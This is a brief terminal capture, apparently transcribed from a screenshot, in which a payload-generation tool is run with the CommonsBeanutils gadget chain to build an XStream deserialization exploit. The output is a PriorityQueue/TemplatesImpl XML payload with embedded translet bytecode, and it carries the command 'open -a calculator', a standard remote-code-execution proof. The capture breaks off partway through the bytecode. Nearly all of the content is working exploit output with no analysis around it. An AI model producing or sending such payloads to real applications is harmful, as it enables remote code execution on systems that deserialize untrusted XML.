 bendan@bendandeMBP xstreamlsec_jar % java -jar xstreamlsec.jar CommonsBeanutils
"open -a calculator"
<java.util.PriorityQueue serialization="custom">
  <unserializable-parents/>
  <java.util.PriorityQueue>
    <default>
      <size>2</size>
      <comparator class="org.apache.commons.beanutils.BeanComparator">
        <property>outputProperties</property>
        <comparator class="org.apache.commons.collections.comparators.Comparable
Comparator"/>
      </comparator>
    </default>
    <int>3</int>
    <com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl serialization="c
ustom">
      <com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>
        <default>
          <__name>2333</__name>
          <__bytecodes>
            <byte-array>yv66vgAAADMAHQEAE1N0dWJUcmFuc2xldFBheWxvYWQHABcBABBqYXZh
L2xhbmcvT2JqZWN0BwAD